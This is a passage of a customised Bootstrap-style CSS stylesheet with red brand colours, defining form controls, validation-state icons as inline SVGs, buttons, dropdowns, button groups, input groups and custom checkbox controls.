	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s
}
.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}
.form-control:focus {
	color: #464a4c;
	background-color: #fff;
	border-color: #5cb3fd;
	outline: 0
}
.form-control::-webkit-input-placeholder {
	color: #636c72;
	opacity: 1
}
.form-control::-moz-placeholder {
	color: #636c72;
	opacity: 1
}
.form-control:-ms-input-placeholder {
	color: #636c72;
	opacity: 1
}
.form-control::placeholder {
	color: #636c72;
	opacity: 1
}
.form-control:disabled, .form-control[readonly] {
	background-color: #eceeef;
	opacity: 1
}
.form-control:disabled {
	cursor: not-allowed
}
select.form-control:not([size]):not([multiple]) {
	height: calc(2.25rem+ 2px)
}
select.form-control:focus::-ms-value {
	color: #464a4c;
	background-color: #fff
}
.form-control-file, .form-control-range {
	display: block
}
.col-form-label {
	padding-top: calc(.5rem - 1px * 2);
	padding-bottom: calc(.5rem - 1px * 2);
	margin-bottom: 0
}
.col-form-label-lg {
	padding-top: calc(.75rem - 1px * 2);
	padding-bottom: calc(.75rem - 1px * 2);
	font-size: 1.25rem
}
.col-form-label-sm {
	padding-top: calc(.25rem - 1px * 2);
	padding-bottom: calc(.25rem - 1px * 2);
	font-size: .875rem
}
.col-form-legend {
	padding-top: .5rem;
	padding-bottom: .5rem;
	margin-bottom: 0;
	font-size: 1rem
}
.form-control-static {
	padding-top: .5rem;
	padding-bottom: .5rem;
	margin-bottom: 0;
	line-height: 1.25;
	border: solid transparent;
	border-width: 1px 0
}
.form-control-static.form-control-lg, .form-control-static.form-control-sm, .input-group-lg > .form-control-static.form-control, .input-group-lg > .form-control-static.input-group-addon, .input-group-lg > .input-group-btn > .form-control-static.btn, .input-group-sm > .form-control-static.form-control, .input-group-sm > .form-control-static.input-group-addon, .input-group-sm > .input-group-btn > .form-control-static.btn {
	padding-right: 0;
	padding-left: 0
}
.form-control-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {
	padding: .25rem .5rem;
	font-size: .875rem;
	border-radius: .2rem
}
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]), .input-group-sm > select.input-group-addon:not([size]):not([multiple]), select.form-control-sm:not([size]):not([multiple]) {
	height: 1.8125rem
}
.form-control-lg, .input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {
	padding: .75rem 1.5rem;
	font-size: 1.25rem;
	border-radius: .3rem
}
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]), .input-group-lg > select.input-group-addon:not([size]):not([multiple]), select.form-control-lg:not([size]):not([multiple]) {
	height: 3.166667rem
}
.form-group {
	margin-bottom: 1rem
}
.form-text {
	display: block;
	margin-top: .25rem
}
.form-check {
	position: relative;
	display: block;
	margin-bottom: .5rem
}
.form-check.disabled .form-check-label {
	color: #636c72;
	cursor: not-allowed
}
.form-check-label {
	padding-left: 1.25rem;
	margin-bottom: 0;
	cursor: pointer
}
.form-check-input {
	position: absolute;
	margin-top: .25rem;
	margin-left: -1.25rem
}
.form-check-input:only-child {
	position: static
}
.form-check-inline {
	display: inline-block
}
.form-check-inline .form-check-label {
	vertical-align: middle
}
.form-check-inline + .form-check-inline {
	margin-left: .75rem
}
.form-control-feedback {
	margin-top: .25rem
}
.form-control-danger, .form-control-success, .form-control-warning {
	padding-right: 2.25rem;
	background-repeat: no-repeat;
	background-position: center right .5625rem;
	-webkit-background-size: 1.125rem 1.125rem;
	background-size: 1.125rem 1.125rem
}
.has-success .col-form-label, .has-success .custom-control, .has-success .form-check-label, .has-success .form-control-feedback, .has-success .form-control-label {
	color: #5cb85c
}
.has-success .form-control {
	border-color: #5cb85c
}
.has-success .input-group-addon {
	color: #5cb85c;
	border-color: #5cb85c;
	background-color: #eaf6ea
}
.has-success .form-control-success {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")
}
.has-warning .col-form-label, .has-warning .custom-control, .has-warning .form-check-label, .has-warning .form-control-feedback, .has-warning .form-control-label {
	color: #f0ad4e
}
.has-warning .form-control {
	border-color: #f0ad4e
}
.has-warning .input-group-addon {
	color: #f0ad4e;
	border-color: #f0ad4e;
	background-color: #fff
}
.has-warning .form-control-warning {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")
}
.has-danger .col-form-label, .has-danger .custom-control, .has-danger .form-check-label, .has-danger .form-control-feedback, .has-danger .form-control-label {
	color: #ed1c24
}
.has-danger .form-control {
	border-color: #ed1c24
}
.has-danger .input-group-addon {
	color: #ed1c24;
	border-color: #ed1c24;
	background-color: #fdf7f7
}
.has-danger .form-control-danger {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed1c24' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23ed1c24' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")
}
.form-inline {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
.form-inline .form-check {
	width: 100%
}
@media (min-width:576px) {
	.form-inline label {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
		margin-bottom: 0
	}
	.form-inline .form-group {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		-webkit-flex-flow: row wrap;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		margin-bottom: 0
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.form-inline .form-control-static {
		display: inline-block
	}
	.form-inline .input-group {
		width: auto
	}
	.form-inline .form-control-label {
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .form-check {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
		width: auto;
		margin-top: 0;
		margin-bottom: 0
	}
	.form-inline .form-check-label {
		padding-left: 0
	}
	.form-inline .form-check-input {
		position: relative;
		margin-top: 0;
		margin-right: .25rem;
		margin-left: 0
	}
	.form-inline .custom-control {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
		padding-left: 0
	}
	.form-inline .custom-control-indicator {
		position: static;
		display: inline-block;
		margin-right: .25rem;
		vertical-align: text-bottom
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}
.btn {
	display: inline-block;
	font-weight: 400;
	line-height: 1.25;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 0px solid transparent;
	padding: .5rem 1rem;
	font-size: 1rem;
	border-radius: .25rem;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}
.btn:focus, .btn:hover {
	text-decoration: none
}
.btn.focus, .btn:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 2px rgba(136, 136, 136, .25);
	box-shadow: 0 0 0 2px rgba(136, 136, 136, .25)
}
.btn.disabled, .btn:disabled {
	cursor: not-allowed;
	opacity: .65
}
.btn.active, .btn:active {
	background-image: none
}
a.btn.disabled, fieldset[disabled] a.btn {
	pointer-events: none
}
.btn-primary {
	color: #fff;
	background-color: #e7142a;
	border-color: #e7142a
}
.btn-primary:hover {
	color: #fff;
	background-color: #888;
	border-color: #555
}
.btn-primary.focus, .btn-primary:focus {
	-webkit-box-shadow: 0 0 0 2px rgba(136, 136, 136, .5);
	box-shadow: 0 0 0 2px rgba(136, 136, 136, .5)
}
.btn-primary.disabled, .btn-primary:disabled {
	background-color: #e7142a;
	border-color: #e7142a
}
.btn-primary.active, .btn-primary:active, .show > .btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #e7142a;
	background-image: none;
	border-color: #e7142a
}
.btn-secondary {
	color: #292b2c;
	background-color: #fff;
	border-color: #ccc
}
.btn-secondary:hover {
	color: #292b2c;
	background-color: #e6e6e6;
	border-color: #adadad
}
.btn-secondary.focus, .btn-secondary:focus {
	-webkit-box-shadow: 0 0 0 2px rgba(204, 204, 204, .5);
	box-shadow: 0 0 0 2px rgba(204, 204, 204, .5)
}
.btn-secondary.disabled, .btn-secondary:disabled {
	background-color: #fff;
	border-color: #ccc
}
.btn-secondary.active, .btn-secondary:active, .show > .btn-secondary.dropdown-toggle {
	color: #292b2c;
	background-color: #e6e6e6;
	background-image: none;
	border-color: #adadad
}
.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #5bc0de
}
.btn-info:hover {
	color: #fff;
	background-color: #31b0d5;
	border-color: #2aabd2
}
.btn-info.focus, .btn-info:focus {
	-webkit-box-shadow: 0 0 0 2px rgba(91, 192, 222, .5);
	box-shadow: 0 0 0 2px rgba(91, 192, 222, .5)
}
.btn-info.disabled, .btn-info:disabled {
	background-color: #5bc0de;
	border-color: #5bc0de
}
.btn-info.active, .btn-info:active, .show > .btn-info.dropdown-toggle {
	color: #fff;
	background-color: #31b0d5;
	background-image: none;
	border-color: #2aabd2
}
.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #5cb85c
}
.btn-success:hover {
	color: #fff;
	background-color: #449d44;
	border-color: #419641
}
.btn-success.focus, .btn-success:focus {
	-webkit-box-shadow: 0 0 0 2px rgba(92, 184, 92, .5);
	box-shadow: 0 0 0 2px rgba(92, 184, 92, .5)
}
.btn-success.disabled, .btn-success:disabled {
	background-color: #5cb85c;
	border-color: #5cb85c
}
.btn-success.active, .btn-success:active, .show > .btn-success.dropdown-toggle {
	color: #fff;
	background-color: #449d44;
	background-image: none;
	border-color: #419641
}
.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #f0ad4e
}
.btn-warning:hover {
	color: #fff;
	background-color: #ec971f;
	border-color: #eb9316
}
.btn-warning.focus, .btn-warning:focus {
	-webkit-box-shadow: 0 0 0 2px rgba(240, 173, 78, .5);
	box-shadow: 0 0 0 2px rgba(240, 173, 78, .5)
}
.btn-warning.disabled, .btn-warning:disabled {
	background-color: #f0ad4e;
	border-color: #f0ad4e
}
.btn-warning.active, .btn-warning:active, .show > .btn-warning.dropdown-toggle {
	color: #fff;
	background-color: #ec971f;
	background-image: none;
	border-color: #eb9316
}
.btn-danger {
	color: #fff;
	background-color: #ed1c24;
	border-color: #ed1c24
}
.btn-danger:hover {
	color: #ed1c24;
	background-color: #fff;
	border-color: #ed1c24
}
/*.btn-danger.focus, .btn-danger:focus {
	-webkit-box-shadow: 0 0 0 2px rgba(217, 83, 79, .5);
	box-shadow: 0 0 0 2px rgba(217, 83, 79, .5)
}*/
.btn-danger.disabled, .btn-danger:disabled {
	background-color: #ed1c24;
	border-color: #ed1c24
}
.btn-danger.active, .btn-danger:active, .show > .btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #ed1c24;
	background-image: none;
	border-color: #ed1c24
}
.btn-outline-primary {
	color: #e7142a;
	background-image: none;
	background-color: transparent;
	border-color: #e7142a
}
.btn-outline-primary:hover {
	color: #fff;
	background-color: #e7142a;
	border-color: #e7142a
}
.btn-outline-primary.focus, .btn-outline-primary:focus {
	-webkit-box-shadow: 0 0 0 2px rgba(2, 117, 216, .5);
	box-shadow: 0 0 0 2px rgba(2, 117, 216, .5)
}
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
	color: #e7142a;
	background-color: transparent
}
.btn-outline-primary.active, .btn-outline-primary:active, .show > .btn-outline-primary.dropdown-toggle {
	color: #fff;
	background-color: #e7142a;
	border-color: #e7142a
}
.btn-outline-secondary {
	color: #ccc;
	background-image: none;
	background-color: transparent;
	border-color: #ccc
}
.btn-outline-secondary:hover {
	color: #fff;
	background-color: #ccc;
	border-color: #ccc
}
.btn-outline-secondary.focus, .btn-outline-secondary:focus {
	-webkit-box-shadow: 0 0 0 2px rgba(204, 204, 204, .5);
	box-shadow: 0 0 0 2px rgba(204, 204, 204, .5)
}
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
	color: #ccc;
	background-color: transparent
}
.btn-outline-secondary.active, .btn-outline-secondary:active, .show > .btn-outline-secondary.dropdown-toggle {
	color: #fff;
	background-color: #ccc;
	border-color: #ccc
}
.btn-outline-info {
	color: #5bc0de;
	background-image: none;
	background-color: transparent;
	border-color: #5bc0de
}
.btn-outline-info:hover {
	color: #fff;
	background-color: #5bc0de;
	border-color: #5bc0de
}
.btn-outline-info.focus, .btn-outline-info:focus {
	-webkit-box-shadow: 0 0 0 2px rgba(91, 192, 222, .5);
	box-shadow: 0 0 0 2px rgba(91, 192, 222, .5)
}
.btn-outline-info.disabled, .btn-outline-info:disabled {
	color: #5bc0de;
	background-color: transparent
}
.btn-outline-info.active, .btn-outline-info:active, .show > .btn-outline-info.dropdown-toggle {
	color: #fff;
	background-color: #5bc0de;
	border-color: #5bc0de
}
.btn-outline-success {
	color: #5cb85c;
	background-image: none;
	background-color: transparent;
	border-color: #5cb85c
}
.btn-outline-success:hover {
	color: #fff;
	background-color: #5cb85c;
	border-color: #5cb85c
}
.btn-outline-success.focus, .btn-outline-success:focus {
	-webkit-box-shadow: 0 0 0 2px rgba(92, 184, 92, .5);
	box-shadow: 0 0 0 2px rgba(92, 184, 92, .5)
}
.btn-outline-success.disabled, .btn-outline-success:disabled {
	color: #5cb85c;
	background-color: transparent
}
.btn-outline-success.active, .btn-outline-success:active, .show > .btn-outline-success.dropdown-toggle {
	color: #fff;
	background-color: #5cb85c;
	border-color: #5cb85c
}
.btn-outline-warning {
	color: #f0ad4e;
	background-image: none;
	background-color: transparent;
	border-color: #f0ad4e
}
.btn-outline-warning:hover {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #f0ad4e
}
.btn-outline-warning.focus, .btn-outline-warning:focus {
	-webkit-box-shadow: 0 0 0 2px rgba(240, 173, 78, .5);
	box-shadow: 0 0 0 2px rgba(240, 173, 78, .5)
}
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
	color: #f0ad4e;
	background-color: transparent
}
.btn-outline-warning.active, .btn-outline-warning:active, .show > .btn-outline-warning.dropdown-toggle {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #f0ad4e
}
.btn-outline-danger {
	color: #ed1c24;
	background-image: none;
	background-color: transparent;
	border-color: #ed1c24
}
.btn-outline-danger:hover {
	color: #fff;
	background-color: #ed1c24;
	border-color: #ed1c24
}
.btn-outline-danger.focus, .btn-outline-danger:focus {
	-webkit-box-shadow: 0 0 0 2px rgba(217, 83, 79, .5);
	box-shadow: 0 0 0 2px rgba(217, 83, 79, .5)
}
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
	color: #ed1c24;
	background-color: transparent
}
.btn-outline-danger.active, .btn-outline-danger:active, .show > .btn-outline-danger.dropdown-toggle {
	color: #fff;
	background-color: #ed1c24;
	border-color: #ed1c24
}
.btn-link {
	font-weight: 400;
	color: #e7142a;
	border-radius: 0
}
.btn-link, .btn-link.active, .btn-link:active, .btn-link:disabled {
	background-color: transparent
}
.btn-link, .btn-link:active, .btn-link:focus {
	border-color: transparent
}
.btn-link:hover {
	border-color: transparent
}
.btn-link:focus, .btn-link:hover {
	color: #e7142a;
	text-decoration: underline;
	background-color: transparent
}
.btn-link:disabled {
	color: #636c72
}
.btn-link:disabled:focus, .btn-link:disabled:hover {
	text-decoration: none
}
.btn-group-lg > .btn, .btn-lg {
	padding: .75rem 1.5rem;
	font-size: 1.25rem;
	border-radius: .3rem
}
.btn-group-sm > .btn, .btn-sm {
	padding: .25rem .5rem;
	font-size: .875rem;
	border-radius: .2rem
}
.btn-block {
	display: block;
	width: 100%
}
.btn-block + .btn-block {
	margin-top: .5rem
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
	width: 100%
}
.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}
.fade.show {
	opacity: 1
}
.collapse {
	display: none
}
.collapse.show {
	display: block
}
tr.collapse.show {
	display: table-row
}
tbody.collapse.show {
	display: table-row-group
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	-o-transition: height .35s ease;
	transition: height .35s ease
}
.dropdown, .dropup {
	position: relative
}
.dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .1em;
	vertical-align: middle;
	content: "";
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-left: .3em solid transparent
}
.dropdown-toggle:focus {
	outline: 0
}
.dropup .dropdown-toggle::after {
	border-top: 0;
	border-bottom: .3em solid
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 10rem;
	padding: .5rem 0;
	margin: .25rem 0 0;
	font-size: 0.9rem;
	font-weight: 500;
	color: #292b2c;
	text-align: left;
	list-style: none;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem
}
.dropdown-divider {
	height: 1px;
	margin: .5rem 0;
	overflow: hidden;
	background-color: #eceeef
}
.dropdown-item {
	display: block;
	width: 100%;
	padding: 8px 0.3rem;
	clear: both;
	font-weight: 400;
	color: #292b2c;
	text-align: inherit;
	white-space: nowrap;
	background: 0 0;
	border: 0
}
.dropdown-item ul li{padding-left: -1.5rem; list-style: circle;}
.dropdown-item:focus, .dropdown-item:hover {
	color: #1d1e1f;
	text-decoration: none;
	background-color: #f7f7f9
}
.dropdown-item.active, .dropdown-item:active {
	color: #fff;
	text-decoration: none;
	background-color: #e7142a
}
.dropdown-item.disabled, .dropdown-item:disabled {
	color: #636c72;
	cursor: not-allowed;
	background-color: transparent
}
.show > .dropdown-menu {
	display: block
}
.show > a {
	outline: 0
}
.dropdown-menu-right {
	right: 0;
	left: auto
}
.dropdown-menu-left {
	right: auto;
	left: 0
}
.dropdown-header {
	display: block;
	padding: .5rem 1.5rem;
	margin-bottom: 0;
	font-size: .875rem;
	color: #636c72;
	white-space: nowrap
}
.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990
}
.dropup .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: .125rem
}
.btn-group, .btn-group-vertical {
	position: relative;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	vertical-align: middle
}
.btn-group-vertical > .btn, .btn-group > .btn {
	position: relative;
	-webkit-box-flex: 0;
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto
}
.btn-group-vertical > .btn:hover, .btn-group > .btn:hover {
	z-index: 2
}
.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus {
	z-index: 2
}
.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group, .btn-group-vertical .btn + .btn, .btn-group-vertical .btn + .btn-group, .btn-group-vertical .btn-group + .btn, .btn-group-vertical .btn-group + .btn-group {
	margin-left: -1px
}
.btn-toolbar {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.btn-toolbar .input-group {
	width: auto
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}
.btn-group > .btn:first-child {
	margin-left: 0
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.btn-group > .btn-group {
	float: left
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
	outline: 0
}
.btn + .dropdown-toggle-split {
	padding-right: .75rem;
	padding-left: .75rem
}
.btn + .dropdown-toggle-split::after {
	margin-left: 0
}
.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {
	padding-right: .375rem;
	padding-left: .375rem
}
.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {
	padding-right: 1.125rem;
	padding-left: 1.125rem
}
.btn-group-vertical {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}
.btn-group-vertical .btn, .btn-group-vertical .btn-group {
	width: 100%
}
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
	margin-top: -1px;
	margin-left: 0
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
	border-radius: 0
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
[data-toggle=buttons] > .btn input[type=checkbox], [data-toggle=buttons] > .btn input[type=radio], [data-toggle=buttons] > .btn-group > .btn input[type=checkbox], [data-toggle=buttons] > .btn-group > .btn input[type=radio] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}
.input-group {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%
}
.input-group .form-control {
	position: relative;
	z-index: 2;
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	width: 1%;
	margin-bottom: 0
}
.input-group .form-control:active, .input-group .form-control:focus, .input-group .form-control:hover {
	z-index: 3
}
.input-group .form-control, .input-group-addon, .input-group-btn {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}
.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
	border-radius: 0
}
.input-group-addon, .input-group-btn {
	white-space: nowrap;
	vertical-align: middle
}
.input-group-addon {
	padding: .5rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.25;
	color: #464a4c;
	text-align: center;
	background-color: #eceeef;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem
}
.input-group-addon.form-control-sm, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.btn {
	padding: .25rem .5rem;
	font-size: .875rem;
	border-radius: .2rem
}
.input-group-addon.form-control-lg, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.btn {
	padding: .75rem 1.5rem;
	font-size: 1.25rem;
	border-radius: .3rem
}
.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
	margin-top: 0
}
.input-group .form-control:not(:last-child), .input-group-addon:not(:last-child), .input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn, .input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:not(:last-child) > .btn, .input-group-btn:not(:last-child) > .btn-group > .btn, .input-group-btn:not(:last-child) > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.input-group-addon:not(:last-child) {
	border-right: 0
}
.input-group .form-control:not(:first-child), .input-group-addon:not(:first-child), .input-group-btn:not(:first-child) > .btn, .input-group-btn:not(:first-child) > .btn-group > .btn, .input-group-btn:not(:first-child) > .dropdown-toggle, .input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn, .input-group-btn:not(:last-child) > .btn:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.form-control + .input-group-addon:not(:first-child) {
	border-left: 0
}
.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}
.input-group-btn > .btn {
	position: relative;
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 0%;
	-ms-flex: 1 1 0%;
	flex: 1 1 0%
}
.input-group-btn > .btn + .btn {
	margin-left: -1px
}
.input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
	z-index: 3
}
.input-group-btn:not(:last-child) > .btn, .input-group-btn:not(:last-child) > .btn-group {
	margin-right: -1px
}
.input-group-btn:not(:first-child) > .btn, .input-group-btn:not(:first-child) > .btn-group {
	z-index: 2;
	margin-left: -1px
}
.input-group-btn:not(:first-child) > .btn-group:active, .input-group-btn:not(:first-child) > .btn-group:focus, .input-group-btn:not(:first-child) > .btn-group:hover, .input-group-btn:not(:first-child) > .btn:active, .input-group-btn:not(:first-child) > .btn:focus, .input-group-btn:not(:first-child) > .btn:hover {
	z-index: 3
}
.custom-control {
	position: relative;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	min-height: 1.5rem;
	padding-left: 1.5rem;
	margin-right: 1rem;
	cursor: pointer
}
.custom-control-input {
	position: absolute;
	z-index: -1;
	opacity: 0
}
.custom-control-input:checked ~ .custom-control-indicator {
	color: #fff;
	background-color: #e7142a
}
.custom-control-input:focus ~ .custom-control-indicator {
	-webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 3px #e7142a;
	box-shadow: 0 0 0 1px #fff, 0 0 0 3px #e7142a
}
.custom-control-input:active ~ .custom-control-indicator {
	color: #fff;
	background-color: #8fcafe
}
.custom-control-input:disabled ~ .custom-control-indicator {
	cursor: not-allowed;
	background-color: #eceeef
}
.custom-control-input:disabled ~ .custom-control-description {
	color: #636c72;
	cursor: not-allowed
}
.custom-control-indicator {
	position: absolute;
	top: .25rem;
	left: 0;
	display: block;
	width: 1rem;
	height: 1rem;
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: #ddd;
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-background-size: 50% 50%;
	background-size: 50% 50%
}
.custom-checkbox .custom-control-indicator {
	border-radius: .25rem
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
